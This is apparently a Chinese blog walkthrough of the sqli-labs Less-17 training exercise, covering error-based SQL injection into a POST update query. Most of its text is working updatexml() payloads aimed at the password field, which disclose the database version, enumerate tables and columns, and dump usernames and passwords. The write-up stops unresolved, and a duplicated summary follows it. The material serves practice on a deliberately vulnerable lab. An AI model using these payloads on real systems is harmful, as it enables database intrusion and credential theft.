

Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)



各种尝试一番,发现注入点在password处

uname=admin&passwd=1' and (updatexml(1,concat(0x5c,version(),0x5c),1))#submit=submit

uname=admin&passwd=1' and (updatexml(1,concat(0x5c,version(),0x5c),1))#submit=submit



套路都差不多了,开始爆表名

uname=admin&passwd=1' and (updatexml(1,concat(0x5c,(select table_name from information_schema.tables where table_schema='security' limit 4,1),0x5c),1))#submit=submit



爆破列名

uname=admin&passwd=1' and (updatexml(1,concat(0x5c,(select column_name from information_schema.columns where table_schema='security' limit 6,1),0x5c),1))#submit=submit



uname=admin&passwd=1' and (updatexml(1,concat(0x5c,(select column_name from information_schema.columns where table_schema='security' limit 7,1),0x5c),1))#submit=submit



把字段名爆了

uname=admin&passwd=1' and (updatexml(1,concat(0x5c,(select group_concat(username,password) from security.users ),0x5c),1))#submit=submit

思路没有错呀,这个肯定还有坑

语句都是正确的,搞的我一度怀疑人生,容我稍后来踩坑

本文介绍了在sqli-labs的Less-17关卡中遇到的POST注入问题,重点在于基于错误的更新查询。作者通过尝试找到注入点在password字段,并尝试爆破表名和列名,虽然遇到困难,但确认了思路的正确性,准备后续解决此问题。

本文介绍了在sqli-labs的Less-17关卡中遇到的POST注入问题,重点在于基于错误的更新查询。作者通过尝试找到注入点在password字段,并尝试爆破表名和列名,虽然遇到困难,但确认了思路的正确性,准备后续解决此问题。

1425

1425

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?